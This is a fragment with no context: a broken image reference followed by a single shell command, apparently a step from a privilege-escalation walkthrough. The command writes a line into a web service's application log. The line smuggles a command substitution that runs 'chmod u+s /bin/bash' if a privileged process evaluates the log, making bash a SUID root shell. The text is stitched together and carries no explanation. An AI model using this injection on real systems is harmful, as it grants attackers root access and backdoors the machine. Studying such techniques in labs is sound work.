 echo 'HTTP Status: x[$(chmod u+s /bin/bash)]' > /var/www/web/user-management-service/log/application.log